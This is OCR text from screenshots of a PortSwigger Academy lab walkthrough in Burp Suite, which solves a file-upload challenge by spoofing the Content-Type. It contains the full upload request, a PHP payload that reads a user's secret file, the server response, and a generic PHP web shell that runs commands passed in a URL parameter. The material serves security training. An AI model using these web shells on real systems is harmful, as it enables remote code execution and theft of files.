 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
17 × ...
4
Send Cancel < >
Target: https://ac321f731f8670b1c02157bf003f0013.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------163707092727142044272698
308611
9 Content-Length: 660
10 Origin:
https://ac321f731f8670b1c02157bf003f0013.web-security-academ
y.net
11 Dnt: 1
12 Referer:
https://ac321f731f8670b1c02157bf003f0013.web-security-academ
y.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------163707092727142044272698308611
23 Content-Disposition: form-data; name="avatar"; filename="
readsecret.php"
24 Content-Type: image/jpeg
25
26 <!--
https://portswigger.net/web-security/file-upload/lab-file-up
load-remote-code-execution-via-web-shell-upload -->
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29 -----------------------------163707092727142044272698308611
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 -----------------------------163707092727142044272698308611
34 Content-Disposition: form-data; name="csrf"
35
36 OujaDVZsOLjmWeMDMoflEAqU5SjXPZY1
37 -----------------------------163707092727142044272698308611-
-
38
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jan 2022 23:12:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 135
8
9 The file avatars/readsecret.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
INSPECTOR
3
CHANG
FROM
X/application
system$GET
election View Go Run Terminal Help
stem$GET_cmd
e > kali > Documents > Bwapp_labs > system$GET_cmd
<?php echo system($_GET['command']); ?>
<!-- GET /example/exploit.php?command=id HTTP/1.1 -->
1
File uploads | Web Securit × Lab: Web shell upload via × +
https://portswigger.net/web-security/file-upload/lab-file-upload-web-shell-upload-via-content-type-re
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD
Lab: Web shell upload via Content-Type
restriction bypass
APPRENTICE
LAB Not solved
vulnerab
ding un
checking
load a b
/home
this secr
our own a
My Account
Your username is: wiener
ac321f731f8670b1c02157 × +
https://ac321f731f8670b1c02
GDrive GMSG GT GTL GC GP GM >> Other Bookmarks
The file avatars/readsecret.php has been uploaded.
� Back to My Account
4
Web shell upload via Cont × +
https://ac321f731f8670b1c02
GDrive GMSG GT GTL GC GP GM >> Other Bookmarks
Congratulations, you solved the
lab!
Share your skills! Continue learning >>
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
5
Avatar:
Browse... No file selected.
Upload
ac321f731f8670b1c02157 × +
https://ac321f731f8670b1c02
GDrive GMSG GT GTL GC GP GM >> Other Bookmarks
Ansl9rPiEc7Qtn1QWNvODgUoIvtV4Em2
*password ✓